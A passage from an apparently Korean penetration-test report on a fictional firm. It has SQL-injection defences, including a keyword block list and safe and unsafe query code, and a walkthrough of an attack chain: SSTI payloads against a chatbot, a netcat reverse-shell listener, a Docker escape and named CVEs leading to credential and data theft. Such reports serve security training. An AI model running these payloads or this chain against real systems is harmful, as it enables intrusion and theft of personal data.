

그림 23. 피해자의 웹캠 해킹

**Step 6. 공격자는 피해자 PC에 존재하는 파일들을 탈취 (공격자 화면)**



그림 24. 피해자 PC 파일 탈취

피해자 PC에 존재하는 .pdf, .hwp,.docx 파일들을 공격자 서버로 전송하게 된다.

**Step 7. 피해자의 중요 문서 탈취 (공격자 화면)**



그림 25. 피해자 중요 문서 확인

**Step 8. 피해자의 키로그를 탈취 (좌 공격자 화면, 우 피해자 화면)**



그림 26. 피해자 키로그 탈취 화면

**Step 6. 피해자가 협박 메일을 확인함 (피해자 화면)**



그림 27. 피해자 협박 메일

* + 1. 보안 대책

**1) SQL 인젝션**

|  |
| --- |
| **보안대책** |
| **1. 웹 서버 보안**   * + - * 1. 웹 서버의 오류 정보가 사용자에게 노출되지 않도록 조치   - Internal Error(500) 오류 노출 금지   * + - * 1. 웹 애플리케이션과 연동되는 데이터베이스의 접근 권한을 최소화         2. 사용자 입력 폼(로그인 폼, 검색 폼, URL 등)을 대상으로 특수 문자, 특수 구문 필터링 규칙 적용  |  |  |  |  |  |  | | --- | --- | --- | --- | --- | --- | | 필터링 대상 | | | | | | | ‘ | “ | - | # | ( | ) | | = | */ | /* | + | < | > | | user_tables | user_table_columns | | table_name | column_name | syscolumns | | union | select | insert | drop | update | and | | or | if | join | substring | from | where | | declare | substr | openrowset | xp_ | ‘sysobjects | % |   **2. 애플리케이션 보안**   * + - * 1. Parameterized Queries 사용   - name 값을 %s 바인딩 변수 사용  - name = request.POST.get('name', '')에서 name 값을 받아오는데, 기본값을 빈 문자열로 설정   * + - * 1. DB API 사용 예제   - 정적인 쿼리문을 사전에 생성하고 사용자 입력을 바인딩하는 방법을 적용  - “?”를 Placeholder로 사용하거나 “name” 처럼 Named Placeholder를 사용   |  | | --- | | 안전하지 않은 소스코드 (DB API) | | with dbconn.cursor() as curs:  # 외부로부터 입력 받은 값을 검증 없이 사용할 경우 안전하지 않다.  name = request.POST.get('name', '')  content_id = request.POST.get('content_id', '')  # 사용자의 검증되지 않은 입력 값을 사용해 동적 쿼리문 생성  sql_query = "update board set name='" + name + "' where content_id=‘“+ content_id + "'"  # 외부 입력 값이 검증 없이 쿼리로 포함되어 안전하지 않다  curs.execute(sql_query) | | 안전한 소스코드 (DB API) | | with dbconn.cursor() as curs:  name = request.POST.get('name', '')  content_id = request.POST.get('content_id', '')  # 외부 입력 값 조작으로부터 안전한 인자화 된 쿼리를 생성한다  sql_query = 'update board set name=%s where content_id=%s'  # 사용자의 입력 값이 인자화 된 쿼리에 바인딩 후 실행되므로 안전하다  curs.execute(sql_query, (name, content_id)) |   3) ORM 사용 예제  - list 형은 %s, 딕셔너리 형은 %(key)를 사용  - querysets인 쿼리 인지화를 사용해 외부 입력 값을 바인딩 변수로 사용   |  | | --- | | 안전하지 않은 소스코드 ORM | | name = request.POST.get('name', ')  # 입력 값을 검증 없이 쿼리문 생성에 사용해 안전하지 않다 query=“select * from member where name=‘” + name + “’”  # 외부 입력 값을 검증 없이 사용한 쿼리문을 raw()함수로 실행하면 안전하지 않다 data = Member.objects.raw(query) | | 안전한 소스코드 ORM | | name = request.POST.get('name', ')  # 외부 입력 값을 raw() 함수 실행 시 바인딩 변수로 사용하여 쿼리 구조가  # 변경되지 않도록 한다. (list 형은 %s, dictionary 형은 %(key)s를 사용) query='select * from member where name=%s'  # 인자화 된 쿼리문을 사용하여 raw() 함수를 호출해 안전하다 data = Member.objects.raw(query, [name]) | |
|  |

표 6. SQL 인젝션 보안대책

**2) 약한 문자열 강도**

|  |
| --- |
| **보안대책** |
| **1. 강력한 비밀번호 정책 도입**   * + - * 1. 길이, 복잡성(대문자, 소문자, 숫자, 특수문자 포함), 재사용 방지, 주기적 갱신 등을 요구함으로써 비밀번호 정책 보안을 강화   - 최소 12자 이상의 비밀번호  - 대소문자, 숫자, 특수문자 포함  - 이전 비밀번호 재사용 방지  - 비밀번호 유효 기간 설정(주기적 변경 요구)   |  | | --- | | 비밀번호 검증 로직 구현 | | def is_strong_password(password):  if len(password) < 12:  return "Password must be at least 12 characters long"  if not re.search(r"[A-Z]", password):  return "Password must include at least one uppercase letter"  if not re.search(r"[a-z]", password):  return "Password must include at least one lowercase letter"  if not re.search(r"\d", password):  return "Password must include at least one number"  if not re.search(r"[!@#$%^&*(),.?\":{}|<>]", password):  return "Password must include at least one special character"  return None | |

표 7. 약한 문자열 강도 보안대책

* 1. SSTI 취약점을 활용한 시나리오
     1. 시나리오 개요



그림 28. SSTI 취약점을 활용한 도커 탈출 시나리오

|  |  |
| --- | --- |
| **시나리오 단계별 상세 설명** | |
| 1-1 | [No-uh.com](http://no-uh.com/)에서 챗봇 기능의 SSTI 취약점을 이용하여 리버스 쉘을 시도한다. |
| 1-2 | 연결한 쉘은 Docker flask이며 CVE-2024-21626를 이용하여 도커 탈출 후 호스트와 SSH 연결을 한다. 연결된 호스트는 웹 서버 EC2 영역이다. |
| 1-3 | 웹 서버 EC2에서 새로운 칼리 도커 이미지를 다운받고 컨테이너를 실행한다. |
| 1-4 | 칼리 도커에서 내부 네트워크 스캔을 진행한다. |
| 1-5 | Bastion ec2에 취약한 Apache 서비스의 취약점인 CVE-2021-42013을 활용해 리버스 쉘을 접속한다. |
| 2-1 | Bastion ec2에서 커널 취약점을 활용해 root 권한으로 상승한다 |
| 2-2 | /root 경로에서 내부 서버의 정보를 탐색한다. |
| 2-3 | 취약한 vsFTPd를 사용하는 인사정보시스템을 CVE-2011-2523으로 서버의 쉘을 연결한다. |
| 2-4 | 인사정보시스템에서 중요정보를 탈취한다. |
| 3-5 | 내부 웹 사이트에 Spring4Shell(CVE-2022-22965) 취약점으로 웹 서버를 장악한다. |
| 2-6 | 내부 사내망 사이트에서 중요정보를 탈취한다. |
| 3-1 | AWS 메타데이터를 확인하고 admin_role 권한을 탈취한다. |
| 3-2 | AWS 인프라에서 스냅샷 내에 대량의 개인정보가 존재함을 확인한다. |
| 3-3 | NOUH 회사 고객 약 100만명의 개인정보를 탈취한다. |

표 8. SSTI 취약점을 활용한 도커 탈출 시나리오 설명

* + 1. 정보 수집

**Step 1. 메인 페이지에서 AI 기반 챗봇 Nouh Bot 확인**



그림 29. 페이지 내 AI 기반 챗봇 확인

**Step 2. Nouh Bot에서 SSTI 취약점을 통한 데이터 타입 알아내기**

|  |
| --- |
| {{7*7}} , {{“.__class__|safe}} |



그림 30. SSTI - 악의적 구문을 통한 데이터 타입 추출

**Step 3. Nouh Bot에서 SSTI 취약점을 통한 클래스 출력**

|  |
| --- |
| {{''.__class__.__mro__[1].__subclasses__()[857]|safe}} |



그림 31. SSTI - 악의적 구문을 통한 클래스 추출

* + 1. 초기 침투

**1) SSTI 취약점을 이용한 리버스 쉘**

**Step 1. 공격자 netcat 포트 활성화**

|  |
| --- |
| #nc 포트 활성화  nc -nlvp <PORT> |

표 9. SSTI 취약점을 활용한 도커 탈출 시나리오 설명

